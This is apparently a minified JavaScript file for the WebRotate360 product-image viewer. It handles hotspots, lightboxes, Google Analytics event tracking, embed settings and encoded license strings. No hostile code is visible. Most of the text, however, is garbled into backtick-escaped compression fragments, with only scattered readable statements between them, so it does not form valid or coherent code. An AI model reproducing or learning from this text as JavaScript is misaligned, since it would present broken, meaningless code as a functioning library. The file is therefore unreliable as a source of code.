2`!52kk`!A&`\"{#`#M\"` R#`\"C#kk();}a`%x!q !== undefined ? aq :`!C\"`\"q#ispatchEvent(new`(##` *\"` &\"aT` )\"s.mI,` W\",` ^\"`\"H!`\"c3iZ`\"m)`\"?$gM.unbind(`!i#H` ($\"touchstart.\"`+u$ig` 6-mousedown` 8*`.p2x`!8)e) {e.stopPropagation`+,(`*j'!`*f+u`!z$cN`%n!);}`,,2m`\"H,`+NA ||`\"&\"` +6io`!;$sT = Date.now(`'D$gM.`\"w'over\",`\"Q(vent) {` #!`\"R/}`\"b\"!`\"-#y.f`.4%` l*down\"`&s+` u.`)\\\"m` )#;}`'4%`$h#`$R7` VBmx` j.`(,)`!m%`&/&`!/d`&u2`!=W`0y!n`,r#`/%%f`!(!iframe\").each` k'index`1d#sS =`!7#`&G!).attr(\"src\")`/N!hv = bn.iA[` T!]`'p\"ypeof sS`+%!\"`+\"%\" && sS.length == 0`/e!` I\"hv` ?,) {`!'3, hv);}}`)K3kk`'Ry` d%sT != 0` '(bh.gD`1c\"`*,!`$9#bh.sm`-4)sY.rU.te,`))' -`!:\"sT`)7$`)P!0;}`)D%`$@:`\"v8\"\"`)J!`&1\"Z(`#%2['delete']`.41` S!`2T$remove` d!})();`!:*` v\"jI` [)id, `1v#` k$Id = id` p\"V`21$` >$` `8cP` k-dF, cn`.,%j `2z#`!m#f` \"*i`!/(dF = dF` '\"cn = cn` '\"K`'|&\"#`)P&d`#8&cP`1X(W`#+,`46\"` Q\"cj` @2fi` I)fh`&)(cj == ` /!` f\";}`.1!` 6#`\"H$K`%)#class\"`*b\".cn`,S+` 11dF`&J$`#/\"h`!P2aH`!Y)`$a&`!b%K == null`!P!row new Error(\"Set`${#: buttonElement==null.\"`!=$`$E!`%;$if` ~(`!}#sh`1_\"`\",*hid`&l!`!u$e`&M.cg, be`%d#k, cn, cY, d`4#%aB().constructor.call`\"9!, `&:'`%W\"jn`&&*cg = cg` &#k = ck` &#Y = cY`&G#u = du` '\"be = be`#j%eI.aK`+ #cP)` ,&`#&cD`,i5jn`%\\'`\"q#`0|!`!Y#`0b+`!b#`%A#be`1N$`\"4!tru`!J)`&@lun`!N(`!3#`'.5` w%du`0X!` ^&`!=Y`\"4(`%m$`2{!u`2x$setTimeout`+_*bu.ka(`3P%.du);}`&I+`!^FdF`!KY`$;)`!WMlj`!w-`*2>ka`/v1`#DM` h0l`!4!` HP`\"[*` u#fb`)\\o` G7`!.'`)h&eI`)j$fb`\"@'p`!N*`0(+iW`4&'` K)j`({*playing`!u$fi` )%`)^&`#G*`2f.`,YD` g&`+{1j`!['nM`!uE` K)as` K)d`![%fi(d`!>!})();`'<*` b\"bN`%g1he = 1`)<\"aF = -` &#kl = 0`.K#U `1`\"` (#B` \")V` 0)es` N&fe` Y'h` :)db`-h$`&{\"A` 1)hz` \")ce` u*`0V+hw`0f+X =`3C!`\"T\"J`\"7#`!w*dZ`!R&jr`!@)lc` b*H`\"P*d` \")aG` \")kL` \")lB`#U&rm` i*pJ`!8&sn` '!`%-$bN`%*'iF`$M)bh, bd`$X$`#R!bh`!P'bd`!N'bd` ^2`2b+bU, bB, V, es, fe, aU, H` ~$`$9\"ew Array`$8(` &*`$C\"` &*`%x!bU`&+'bU.startRowIndex`&+'bB`&*&V`$M'a` Y#H = H`#P'`\"]#.l` Q#`'J!` -$bA.settings.bg.kC == -1 ? 1 : -1`0p&bh.pH !`$T\" &&` Z%pH.configFileFullScreenURL == \"\"` @(`!#%f` ?%OnClick =`%2#`#H$`(@!` y'dG`(F'` ,(A`1m%` N&es` B'fe;}`!~%V`!:&control.hideHotspotsOnLoa`%q%`)=!`&i\"}for (var i`&b! i <`!@#B.bF.length; i++)`3:\"aO`!`%B.bF[i]`#H!aO.bi.disabled =`(p\") {continue;}var dj = ` F\"id;` k!i`(O$` ]&renderMode !=`*%#kc.bf.au) {` M\"`*=%aT(`\"(!, aO`2G\"`2L#H)`#;%` D+cI` 87`'q#[dj] = ai`'m$` *#`'h#[i]` f)jI(dj,`\"P\";ai.cD();}`).1oy`)6)aO, width, height`#c#x`$-!var y`$7!var bi`#8$`#'$F.src`$A# > 0` V#hY`#`%h`%?\"Info.imgNoScale`&q% ?`\"-\"lB : 1;`!E!` V\"ea() * hY;`!R\" =`!b\" * `!4!` /#/` (\"` 6!`&m\"bi.offset.ot()`2:&{x:` 1&x *`!1$, y` .'y` /&};}switch` o!align.horizontal) {case`#z#A` 9!LEFT:x = bi.margin.left;break;` >-CENTER` >/ +`(s#H.css(\"`\"9!\").bE() -` =,` %(r`\"p!-`#%\") / 2`!%4RIGH`!g\"` eA` l)` m#default:`\"u/vertic`\"p2TOP:y`\"G)top`\"e;` ?-`\"s,`%I\"`!f0top` #)bottom -`'g%`\"j7BOTTOM`!9!` gB` n+`\"x-`&b&x, y:y}`2r2sx`)X)`(p#sz`-5%U.sd()`0`&kl < sz - 1`.A$kl++`+{$`.w0bg.bounceRows`0:-`3-!0`,)#dE` X\"aF`+\\$`!a1ta`!DN`+/\"` '#--`!2[`\"\\\"`!HJfo`!b0dir`!o$`!5*kC`!v&` ,*oc`48!true\"`!N$he =` f\"= -1 ? 1 : -1`3Q*` 4--1`-I!`3X&tk()`\"F(`& #true`&+%` D!iG` K\"h`\"64eT`!L~`!K` =$`![otk`\":0jq`&g'lU`&d$)`2@!af = jq[`%t#]`2E\"f.image.delay`'.#`!g%sn++ < ` 7*` 5(bh.gQ != -`)U%` .!++`\"'%`\"G!;}`'4\"sn`)8!`\"K)`\"+0rE`\"/,` S(` >1ny` >1dE(0`#-3nC` :4`#0/.length`,#!` Y2iG` b)jG`$v'`)h* + jG` O3q`)g*label`#j$ypeof ` .! === \"undefined\" ||` 3\"`!`$<=`$f!`#w*`#9(`,L2for (` 6!H` A! sH`.[!; sH++`&03sH` M(i` R#i < jq`!I#; si` [!if (jq[si]`&-#`!p\"toLowerCase`(=\"` $/`-C*H`%}%`#V#si);}}`&H+`#N1B`#Q., rF, hZ`'Q(pJ !`#9)`'*\"`#@gbh.cJ(`)Y\"`#p8h`#L#h`$$$h`$#%rD `+I#` a!`$*-h` ]'pO` b\"pO`$-*pO`$/(pO`#fQ`!D!`\"}!break;}`#$!rD =` 1\") {` '.`-:+`\"u#if (pO` T!`(J#&&`\"`!` *#kl`$$,var lh`!9$`\"G!v = Math.abs`)0%- pO`4A\"pv <=`\"[& / 2) {` ^\"` F#< pO`/Y%` -)>` 5!`!0!M` 0#`!0!q`$(!`+F(if (lM.bh.pY`\"H%`%]!M.aF == pO && lM`'R!= sh) {clearInterval(lM.pJ);` \"!`$\\!` k\"eg.ji(`#<\"` ,#pY`%D%`!2#` x(`'.#hZ !`'$*`!a#` 4! null) {hZ`+u#;`(k$;}lM.rm`#]$if (sh >`!u\") {lM.sx()`#*$` 9#<` 4(ta()`$y\"`!U\"!= pO`#q\"? lM.eT() : lM.fo()`!'&`*%$`(M$`\"U\"`&1!` +%`\"W!`%6%gg = `*U#y.dM(rF, 1`)$\"eo = gg /`%4'* 1000` g\"`#a!set`#x%`$e)qD();}, eo)`1f>ob`%D)nh`/=*nh`#{, && n`'d\"`(N\"`,y(`0U!`-;$*`+#&M()`3f%` B#`!92lV`!B)index`/=3`)!$`#-!kj`&+)` S! <`,q!` &\"= - ` %!;` F!`-_&` 9\">`#_'- 1` L'` \"\"%`,#'` J)0 && kj` F'` ](`!,\"`\"R$` '#`\"D0nk`\"&Nif (!` )!rm`(Y!his.V.settings.bg.bounce`$l#`!l#`!T*1`$X&` *)`(9(`#G#`08)0`)-%`!2\"lV`!n#`\"*2fK`\"3)bW, deltaX,` \"\"Y`$a@fL`#Z![bW].bG`\"[!fL =`*i%`*^$` P!hs(fL.src`):#eh(bW` %#hw`%:%`!Y0dE`#{., isVertical`!e#ic`.G&`![!`!:\"Value` x$`(.$= parseInt`\"-\"nk`#(#`$a\"ic >=`&&\"` I%= ic`\",%` m$`15'`+O$bA`%&)rowsOnSingleI`& #` F%kl !`4Y'tartRow` ?$`!U4` s.fE`&X#`\"h)` {$` k3;}}`1M!`$g9af`$~\"`!E#]`!\"!`$[\"n && af.image.cS`0!'if (af.bG` ,$` D#bG.cQ`,A'` p\"S(` R!`$7\"fK`3t$`00%` >%af`(z(cX.contains(af)` g$cX.bk` F!af.addEventListener(`&9\"ah.eD, jQuery.proxy`!0\"hm,`\"f!)` ?;dU` J0eK` 8Bf`!'1` P*hS(`\"G\"`#B\"`(o# ||`#;)`4g\"`\"S#bh.hc`2>#}`&o!` 2FiM`#o$,`$7\";}}`#r)` 4)`)o\"`0Z&`(*'`)m2aS`)u*w`)m#bC = 0`&+&`$h(iw)) {` =!1;}while` <&ds() > bC` b#`'#!` 5$mh(0`#5$ != `!*!af.remove`%67`%=#`#|!` 09dU` F#eK` +>f` r$` F#aE(`'f#cX` S#Item`'/!`$R\"`\"9)=`/c\"`$x'`$T\";}`#V1iM`/J-jT`1X@` 1#`/./if (`/a#F.src`1P$`!S#`/X,` ?(`/`*` d!T`\"%$`/r!`-{#`!v1kg`!~)`-n(ce`+d'for (`/~!`&)! i <`%E#e`!d#; i++`*y%e[i].Visibl`/:'`!.2eh`#>-aX`!C#`,\"\"db` q$nT();`#)(`(L\"G.is(\":v`!+\"\")`/o!`-;\"`'!n`$.#;setTimeout(`\"I)bn`#;\"`!6!;}, 400` &`$_\"g`+(#`!N\"bU`$-'`/<EbW`/Z\"!af` T'`#J0`/n%bF`#S+` k!l =` 7([i` r\"a`2J!`$N#` D!i`)m%A[al.source` F#i` B'ai.eC`#F%css(\"left\").bE() +`4@#` 4#margin-` 4*al.offsetX *`$0&` K!width` B$/`)e#`.c!i.fv` >*top` x:` 4)`!,%Y`!$-heigh`!W%`!/#fe`!0\"aH`/C!`%+\"`(G\"z`\"v'`'2'tru`'7!`&W&`$u\"Q()`.U2nT`(e,`(5F`'*!`$J&e`$q$bi !== undefined && ` /!`$t5bi.Id`$v/` D!O = ai.aO` :\"O`%;*`\"@!}}`)Y3kQ`!aZjg`\"-.!jg`#j$`+;%A[jg.Id].aH`.f&`!<2`.c*duration, left, top, `%v\"L` ,!` &\"Top, `&t!, `%e\"`/$<`)~(`4D#];`({~`)[>`$_1.bi.renderMod`/H!`#5\"kc.bf.au`%&\"bb.animate({left:left +`#%'`*)-`#/!`){' - ai.lX`) !2`#k!:top` \\%T` '!`)[*`#k\"`)J'` ^#T` _\"}, {`$_$:`$f&queue:`%H!}`&g7lx`%C)`0i!`1RLA`$|\"`2$\"`&Z(`0<#`%Z\"h.R`25&`!70hs`!>)src` z$bd.attr(\"src\", `4e!` N1bo`) ,`%*!I = new Array`&Q1`+4J!bi) {continue`2.\"aN`+:3N instanceof`&0#aT) {aI.push(aN.mv());}}`2?\" aI`\"(2ActivateHotspot`){*j, t`4I\", hZ`\"R$`!I(dj`!2<N.eb(` Z(;`%_2op`!-+` WTgY`0u!` p4qb`\"3-isHide`!)#cA`!&&`+l\"N = ` uCpZ(` f#`1_\"fP`/E!`!31G`0tn`%B^ || ` &0cI`\":#M`1U\"`*B1O`\"%)`0a%db`4^$`,L\"h`/L\"aF,` 1!`#$#bh.ih`$R$` k0m`):*` q*`*]\"` +!lx` _#` l'`1x$` d0fP`#y,`!X+` A3hm`!B*, `.:\") {if (e.af =`0:%`)A\"`,Q#cX.removeItem` E!)`$/!` 5$ds() == 0`,D%h.hc`!}%`%&!`!_\"n` p'e.af` q#EventListener(`$v#h.eD,`%E\"hm);` ->dU` H#eK` +@f` v$eK`\")\"` N!index !`&]#aF`\"\\,fK`#I;eK`%'-`\"a{`\"G~`\"~G};})();(`&u)` E\"sY`'%1sZ`(\"+abel = document.titl` 5#rN = \"WebRotate360\"` 2#s = \"ga` '$z `#e\"` )\"hW` '$`$K$sY`$H'cD`!L)viewName, sZ`$W#` +$`,r# >`$\"&`!g$` ;$`$m#`\"1!sZ`$^&sZ =`\"A#`%5'var sb = \"GoogleAnalyticsObject\"`/N!ga = window[sb`-J\"typeof ga !== \"undefined\" && ga`!V/`\"~!ga`\"v'` m\";} else {` |'.parent.` <u` s*;}`+ !` <%`(>%`!*'_gaq`!',` ~$`${!`\" *` O'`!$*` AC` H#`0R'`%f)`(&!`%i)a` #!, valu`45$rJ`'R%`1!` E\"==`1_#sY.rU.sG) {` E!`10!`\"`&`%l\"`08!`\"c#`\"y#!`\"w%` +#[`#e#](\"send\", \"event\"`)R#rN, `!X$`'+&`!e#, rJ)`#*)`\"d#` x+hW`#7!.push([\"_track`\"c!` ^E]`4!(`\"Y! = {` $).ZOOM = \"Zoom\"` -)rQ = \"Playback` .*sP = \"ArrowNavigation` 5*FULLSCREE`+?!Fullscree` 7+sk = \"HotspotsOnOff`!7+C = \"ImageGrab` .+W` 4%Hover` m+G = \"ViewerLoaded` 1+c` 6&Rel` //te`!S'Popup`!1+R` 5'A`$&!\"`.W6bs`.a,`2)%s`-E6`'U#self `3!\";jQuery(\".wr360embed, ` \"'-cdl\").each`!:*var data =` k!.ed`&Y!)`-2!cF = \"` a!_\" +` D!.name + \"_playerid\"`(v!` 7!fsclick`(K'var hX = `![#` x!.attr(\"id\"`3a\"hX && hX`,Q*`!9!hX`-U%` L2, cF);}` =$var am`!&&\"<div id='\" + cF + \"' class='`\"4\"`\"\"\"'></div>\")`#E$`!\"#ppend(am`!e\"`\"B!background`!d*am.css(\"` 6&-color\",`#5\"` .&);}`15!r `,#$`'.!`3P!or.Create(cF);r.settings.configFileURL =` n\"xmlfile;r.license` 1+lic` 2*Code` 2'` u(graphicsPath` ;$` ,$` ;)`3%!`+u!Tracking` G$`-1!` @)responsiveBaseWid` r&basewidth` :2MinHeight` H$minh` ,!` D(`!-!`!?$Alias` G$name` m)oot`\"/(rootpa`!0*fullS`,1!OnC`'F\"` G\"`'T#` @(inBrowserF` L%`\"1%` 3\"f`\"])crossDomainC`$f!`+~!r`(-,hasClass(`)4\"`)u' ?`(r! :`2('`!*!onready`&`*var fn`3G%[` >(]` W!`48#fn === \"`*q$\") {`!l'apiReadyCallba`\"m!fn;}`3\"!` m#progress` |A` E$` xH` L$`!4,r.run`(O(();});`-q1ed`-y)hk`-1*`#}#hk).data(\"imager` q\"\"`-K\"defs = new`)o#jQ;`-K&`.f\".bv`\"q\"name, (new Date).getTime())` O\"`)T#` H,` 0#, \"`)k#.lic\"` J&` =/, \"` 9$`)h$` 6,` 0$, \"https://cdn.web`\">!e360.com/lib/`\"N(/` Q$` y$`*<\"` o,` 0\",`\"}!`*l0` V#`*I%` P,` 0%` \\#`+#/` \\#`*\\%` S,` 0%` R-`+@%` \\#`*Q$` R,` 0$` Y$`+)#`!s%`/6$`!k.` 2$`#~'`)##` <,` 0#` <)`'V$` :.` 2$` D'`3[%` >*` 0#`!t#`,V-`!|$`,0$`!r-` 1$` Z#`,i/);return`(L!`(m2bv`(v)param, ez) {`*A'` 2!`*I\"undefined\" ||` 3\"`+<$<=`+@!`!-#ez;}` $#` A!;};})();(`!$&) {`!M\"fH`!9)bV, aO, H) {`\"O!aB().constructor.call`.W\";`\"o\"V = bV` &#h` (!.bh` *\"dv = null` )\"gM ` \")S` \")iX =`+$#by.ge(` {#H = H` %\"eV` E)aO = aO` '\"hotspotInfo` 1!.bi` ((` ?\"sT = 0`$(%fH.aK(` &\"dh)` ,&`$=&iL`\"t)`\"p$`\"5!`-@#\"<div class='`!,#_rollover lightbox` (&\" +`&+\"`!_\"id + \"` 6%\" + \" `2*!` +$_` I%`#W!.oY + \"' id='` 2%iX` 0!/>\").appendTo`$D!.H)`0X\"`!,#F.src`10*`$4&`!0img_wrap'></div` o.dv`$D#gM.css(\"`*;&-`-[!\", \"url(`\"N(`!B! + \")\"` D6color\",` O\"`$c'.imgBkColor`\"2'` 5(lbxShowClose == true`\"A%S`\"33closelbox`\"(?S.fI(` _\".proxy`(t'`/]!`!&$lw` )#;}`\"#\"));}}`$&(`&|*.c`1e\"`$8% ||`%d(` ?(txt`$\\*var hn`$N7title`\"\"9var ao` L3usr_text` N0hn`#u3`\"$)!`,F\"ao` R#` 83).addClass(\"`(l$` 4!\");} else`#X#kr(hn, ao);ao.htm`,9\"`\"v-nA());}ao.find(\"a\")`$:Dib`$N0`*z0kr`+!)`!R#`/K#`\"7-ss`\"m$=`/5(`!`!attr(\"style`'l0css`$D\"kh = `(A.` 7!mB = \"text-align\";hn`(~!kh, a` `!(kh)`#4!` /$\"none\")` B$mB` A%mB))`-n(`\"L&jw`-O1iL(`)C6`3e!Activ`)N-dv`#qDm`$&/` [$`+F!curs`+<!\"pointer\");}` :$mousedown` s() {e.stopPropagation();}` o&` R!over` 1B`\"|2l`#%)cU`%X(dv.is(\":visible\")`\"v'`%Z$`#?4BackC`1!!`-$,`.+.siz`.u!c`12!`(m&`0?*wid`+Y!`0e\"` )\"()`,((F.height` ;&` *\"()` xAntain`*&,` 77auto\");}`$b\"eV = cU`$5%fadeIn(300,`,Z#`%q.`!O$jY(e`*')`$70cN`$>)aX, aq`$1:!= false` ?#aX =` (&` L$hide(`&/#iY(null`\"U+`\"'#Out(4`!k@i`!,}aq = aq !== undefined ? aq :`!K\"`#1#ispatchEvent(new `\"c\"` *\"` &\"aT` )\"s.mI,` W\",` ^\"`\"l!`#'3ib`#1)`(04e.pr`*%!Default(`,w\"link`1?&e.target)`-V#href\"`+\\\"` C\"`\"9)||` Z!`.3+`+.%`'\\/bh.gD(`)\"(` /$sm`\"^)sY.rU.rR);}var `!P\"`!N6` (\"\");window.open`!m!,` R%`$1+\"_self\" :` :#`0w4m`#!YpU =`)|%cv`\"^#V.bh`#O\"pU`+f/` @!cN(` 2!`$~2l`0!*`!>4` G?jY` Y-` Q!sT = Date.now(`&C4` K.`%\"%sT !`%K\"`$fTte,`!7' -`#C\"sT`0x$`!^!0`$A3iI`!M*J`/^=`+6$`$!\"`)u#}` '#` |\"by.fA` [$, eJ`\"b2['delete']`4@1dv.unbind`$:$gS` \"+dv.remove`#t!})();`,#') {`!F%mG`&C#hT `!|#` *!jR `#_\";document.ondragstart`!G,`\"E*;`(~#`(f\").on(\"beforeunload\",` P*`-n#each(lH.ew` 1+`2C&v`\"[$pR`.f$}`4]!`!#+resize`\"E*` ]Eo`4(-pS(`!!%` K%ra` IIloaded` j$qn` j$`!s#`#^$).read`0P() {`$7!`$(!` j!ypeof lH`,/!\"`,,%\" || ` 4%.ew` 0,`*x'var ii = `0_&bs;ii.cD(`#F$`!{6`44\"y(`\"l!}`%z\"ko = \"ECAwQFBgcICQAB\"` 5!fp = \"\"`'a#jX`'?1eY`)G!` &\"v` \"&fd` .&fM`)j\"` c#ImageRotator` g)cR` n$aB().constructor.call`$+!`-y\"cR != null && cR`1B$>`1?&cR = \"#\" + cR`!B\"oY = cR;}lH.add` i#`+M\"ettings`#M)jQ`!y#m`\"!'J` \"&iR` \"&dO`\"]'i` \"&hA `!c\"` (#l`)e%` +!r`,I!` &&n`#a!` &&cp` `'a` l'g` \"&qe`!0'u` R*eS` 1'`!X'ri`!)+`\",'kU` .*p`/h!` &&oS` \"*bU`\"6)bB` \")eE` 1)eP`#)'G`#5'A` \"&`)-\"` w*viewerBackgroundCol`%y!\"\"`!/#`#c!`$R%g`!(#nL` 9'configFileFullScreenUR` 6(fN` \"'gf` \"'rootPath` c(q`\"-)toolbar`!:)T` .\"`&>(dV`%3+eload`(/!Index = -1` /(Row` ),a`#m!ew Array` q#n` j*qY`+t$` *!R`$E+d`!o)jp`!~)jW`$#&jt`%w'L`(2*X` f#V`,#*N`#F#s`(L'X`% 'b`!M)f`'$+gC`&@+`+ !` &&av`#-0Callback`!{)ok` \")sm`![)sY` Z#K`!R&sI`(9'Z`!u'`,|'gb`'b*`#.*dC` @&nB` \"&po` c'l` \"&ak` .&aV` 9'q` \"&o`*O'p`*g'O = 5`$4$o` (!`!\\$y`!e'Q`%p'bw = 3` ?$licenseFile`(\"#` +#.lic`'`#` +#Code`'q(`'d!`\"M%cZ`#k*`'V+f`2`%` )\"Q`+S+L` 2)eg`#D*N`#b*Y` \")q`!,*hB`'Z+`,>+ey`&?+T` A+M`(X+`.b+lB = `#E#gu = \"rdVd3lrjF/EFcxKccvguE5TGmYpDXz16dn3CLv2qNR7fcnEECgg7ebiZEA==`#F#oD = \"i8ujXOfyQKsb0ntiQLRJNqDYT9/9OTL6lvTpPB41YFAxMZ9Rt1pBp` [&hV = \"pEObvaqAslGmqYSI1iZngQ3MF/Ar3ZGxZ78TLJ1LZW4kqxU0` V#p`!=!ohtdbI/Ul1vCoSNkyoMEAlSUbVOqLNdSbs9XJPekPzilsNp6DFHMI/E`!:$gF = \"RamEB6nl1dIeNBEZm7QDsOVb3dGGYWkwNVHWuvJ94wp9G3vW5SHvOOlX44oxMBX7X1vxUANM+tmDqjoqh`\"9&j`#l!GlSkJBzsD5RcCjrwLEVCJ7mIFwJDyCqGGD5Nd` K&bc = \"I13W8RlKe6Yayl4GlxmUeikOpnYC2f+670yXu72y7idNN0j795CD7MjrbQHnCttCWNIRfqtetvfZdjtFHMv9B7N/svehVJIIBsyUikJiMwEb6x2IQ4F8Ue4S76ECejNSntsUyU13oKS5AbEC9I2fJPKiAN7Oq0L1wpWA/3ScM3QEsWCdWBJB6g/BFwhPLtUawmtmb254VB7usOdolJ7j/rE8Pto5WyJpPFwNzdADjNTMQYwO0ruTgFdxUcI7IPnU3UxU49p+VNyE+NNU8agNqu+ja5effa3g9YNRg8MFGXE4uzKOr/s`#9$ap`&4!muBtCy0JoqL8AqvfsdLp7NbUBIFSFSHA/hjzT60rFMcQZGaXjIvVG+PwebPexdTRRFhyH/8IrTen6fzgGtVnycjCxmpPvwvFrxqmS1BUPc38AiMjyJA+wcPoTqnhL1YZOfCkjvQOuafTER2Kuvy09Xw9ObUwJqTP3Bh7nxnMsu/O3tM12gTkg/MHR3c488+qMyNHGh52KogLg/RrlY8EFSlf35VhJrvqCG6PBfGaspU57NOPDpbzwVi2d06gG4rBxa3CA4FsOTfOwxsb+L2yYc54X43e8NT`#%$Y = \"gLXFo2OyFFajJLgDCn5XLL+N71QzGlT6B6SRJw9wR6kFt1YpKgjqYwA`'*%j = \"U9qFtDJ21PC9rzk1zcXKJ0aTTb0z7Ojb48ynUZ6BaTrthixUOunP6ZM`$N%Q = \"6WRVZbWJBZrmjJ4O+gNBk4awRfKJaHfVd0ucq/Be49pmSPS3hN04UyU` ]$cl = \"Lry6mt1Er3KgdvDjSqztJMzw8wHNLfeCLQIJ` I$B = \"2+lMNTNVifwdgdpXfSXjH+M4KoHd0xgNcw`)V%ay = \"QNwfbJZzxJbLJoAS6wD5rjfHAwo` A$eN = \"nULFbgdXOAsnDyopPfu7L0d0NtZ5uMg+A`*O&e`\"\\!4UVPbHd7uENiUDjx+NgOOXMkA9nZbGalFg` H%ft = \"cKxrnJWgw/pyjuCD7caPMhlgsXkfOeTBusEnY`!v&iO = \"sU1SxZ+bTWPPsst0n2G3qVvXmytz72GF/Dk7IouwuM`-d&Z = \"yEvByyFGwPn9PODQyazu6d22IbKQKoUYm0puGAnoKLbaWmrieWizccI4EOouWWN4lHyq/MPudc9xTPClmSInstXxtQ`0t&G = \"[base64]/cvWaWn5Bp9RMg2VTzdzP8xeg4XtdtNmNmFwDdFekRDcwwSivzPck0EHtSXAG7yrrX4YavkjEChsn77hVPzAG6eE+6WCHTPLJljaSAhoy0iwonbNc9Voq3evmBW7Efgzi03UykTfEJZLc8MfrVJ6iafslafD4wYRxLpTXIO/oKsRnCvMfr4Q0PUWKLY65gZXVv/LAlMiglj0uWXUhE3hIx4QrnyUl6848eTaHxALUI+172sS2oMnIQxT7ofapXJS3MSD96JDHAbMjAJCyEvCBj/8msZfd5tiuAozgEb8AV7qU2/KMCyL+tqXbqkCz/x7P+sTFmLNlSgNn7SjLIMGji7gDxUR39wZOXACsl8Y0k+aYzJ8T/Ylk5AJf1wnNi6X86+JAPPimkAIXfEVXJ87yKG1jB9kFksfBxC7hnmzxcxrMcnXV62HBS9zCB+P7AwJhPFMHZNNwHPg16NWqmW4CIt2EmLDNFSf5+GE4WG6UxnI/IyJYLmKhP4`(A$pf = \"Xj/4NHvML4pcsq3MvkaM3AhqEAHI30bVi+sjPrV7r`(w'z = \"OGSH4lbDbOGbEEdbKPThRY4clOe0bgh/0he/hcDHFWw4S2VT9feiyo5zOHX7gO4Cng7ZCbU0Yh2jdHWGyv4tOdk` |%`+d!4IIhiEFPgpBJmPziEDdMl+hEws/AK+6ACB9P` J#hU = \"RTR7h9G0iybClgAKpw+bxhAq01JBVtZqngSiAZUOYoWI6uwhWDBCprBK04s5Rj3hWQsawztsRFeEjMbIdhi3F3eBa1cJyTIhceBXhmGusFzcb35LpoEM8C8aO12BlCO2bB5aPanQfOWPqPswgdFWENgt0Hjrxii/VzDH1+eP+o8c8VMb7LeypwEzz2+VrDHLFgy8NF5BQQMw92SpBkL6TMroAeCp7Pt4+7PVmIHjd/Tiq7o1DO0ZmvMpZc84owOAzesRD6AsLAhVAlcprJPlOSE8g9XIzypUqWYCWsSGlrvQMlrnzpVw43CFEYFABorIYlfRxJei/S2h2grnVZ52lkPSET5FiL/uuhTg8PCJmaamaVtXuucxmDviAUoDFS65uX2zTP48nowqHyz2C2+cYyJkUC3OobBZp9xthjYmE+1nqqrRh+s5qFDiS8Gr/7OXCIa1qaeFwmEIy55cp8GPFOVUzmEct6dZI4YfsWGxtlkTEQ+jjyj6HT5ve4XYMulkj7yQFb2+LzogCMbGw/BrJIExoVCcl6ijaHgJ2HTMMBou31YkMlp5iP6eUV7R7bfDAbHLFp88ufSaAT7xk5SRYqwcCZH+dVRn55SheAwoHBkfm7FaRUF5P5d5UgjlpqYnWZoF8Kzbr+oSaL5jIxki9LuqwnMs9OB0HNcu90AeWFjxeX5bHE+3/bfLY9cQo53VasMh8LjUV28TRv71rxW8Gw4TNFrUfhOumOpYdvHgXg4oFwTBviQ3uM2ckYurQwe7/Xysnj7o25tLjVeqNt+keCbXVJGG1OIcxvSHH3+9zhx4FPuAbs1s49XrZ50sVcQsUvAGuLhpRQNy2hnSUsBj8+Kgd2yEyJ+Lqe9XirHfTH5G2w3xjZpS3mu1j4Cs2W7Lg+mbI0ZuRatGlW1l09U2U/wP1wgCg3verVqXPYOF9YUoESlKFCjc5iBCuCprSNKlivQiBijmAfP+yr4wXpqjrjD5BH0CrDPhlRYY5oFtNbOA7bkmXM7PW0au4In40jVjFIWDeksZTe64iU2Lq4BbK68F+TsrBByt0y68h1ID2ZenZSNBOsWPd7ia2kGUngGb/SDS+5Dfr2VByazUw+ivcdscos3JsOrL7vbn9hxKxbhy9B8o1GeCa6LMPkH4XQz36iAUAxFVfUveqTxvAfG/Eas4Nq+FmuASkfqr2mo6G9+ASMKwm+6y6G38bCeY9w4Y1+QjBqp6B03Ht/GKJ9imf6dDx6vA0uoFA+i27vRHhUgBrfcRNqgoa7zp7ZtF1B5favRr6pb/5bKJK204AmLka0Qjo7FnSjla/Fr3+oz7Q3dlcT0goEoQRwVF6oEKNxtVlKWT4nJBlfxYH70dEdLd+17B6ln6EN7cFlJHWl7keAgypYbPXOEEzwRdp2OfvwaOKROZo1Wary62I2P19G+c0UXSqlXZow1BViQL3ucJCav6QCuaQYlovC9njtk/uLFJRgZk9XMS2pHDRjyrgKbu69rM+PLZl1U3HbB3Vod1/ND66IPHoaEnOlwPrSiIQEVhB7xvWg0IzzuFDtKGyg`1n%pi = \"mJgNlTEGtveYiNQvknk723yoaeTP8laCEZEoePk79YPL1hM3QFoUJ48sBi1xFeiKxJs36ZgRjNUN91RVSkZ2xsjzhFcmhGT8F8E993dIJrLP8S0rnSqH\";};WR360.ImageRotator.aK(` 0\"dh)` ,0Events = {` J1` 9\".IMAGE_ZOOM = \"` )!ROTATOR_API_` 5&\"` Q0km = 4;var oH = false` 50Create = function (cR) {if (!oH) {var nf = lH.get(0);if (cR != null && cR.length > 0) {nf.cR = \"#\" + cR;nf.oY = cR;}`!M!true;return nf;}` #$ew `!U.(cR)`#W2kR`!o)`!s#fp`!A*` v#fp;}fp = kP + ko + kZ`!=$fp` l2prototype.bm` x0!jR || `&g!bM =`\"5\"`!,%;}`#<!s =`\"%/.kR()`$A!bQ = ac.fk.bL(ns)`'W\"gu` 1\"G.aD(` +#, bQ` 8#oD` /,oD` 4'hV` /,hV` 4'p` M-p` R(gF`!+-F` 4'j`!J-j`!O(bc` /,bc` 4'ap` /,ap` 3(Y` .-Y` q(j` l-j` R(`#F#` S'Q`\"k(q`\"f-U` 4'cl` /,cl` 3(B` .-B`!0(y`!+-y` 4'eN` /,eN` 3(`!i-e`!n(ft` /,ft` 4'iO` /,iO`$e(Z`$`-Z`&!(G`%|-G`%b(f`%]-f` R(z` M-z` 3(`!J-o`!O(`/@!` o*i`%$(M`+*$`)D;rh`)S,ra(`+$3nn` ?)align, defaultVal`* !if` 3# =`-(\"`+D&` >(;}` @%.toLocaleLowerCase() == \"left\"` U&-1` 1@righ` J(1`-a%`!1*`\"X;eload`/X*onfigFileURL, rootPath, hZ, ` J\"` h!Index` *$Row` +!`\"r#typeof`-5\"pj !== \"undefined\") {` 3#();}` &!kI(`1E!`$p#ri`$o$`0m!`!F(`0p!` %(`/C*` Z!settings.` L*=` K*`!4#` D%`\"B$ =`\"L%`*p#B`3 %`*1\"o(`*K$J` \"$ff` \"$hD` \"$mU` \"$loade`#b!` \\&eP = 0` &\"dC ` \"&b`\"T$` *!nV `&:\"`!!#N =`#R\"`\"/2`**#f` 5-`\"%*fX`!'&bA =`3T'g`!##b`!4!` .%bN`$4#`%+!Callback`!O)dV`!m)`%\\, = `%Q#` )-`%R+ ?` 1.: -1` l(`&J$` f,` /%` \\4` 8%` m!`'#'hZ` C-&&` 0\"`*9$`\"L2hZ`&$#gN(` 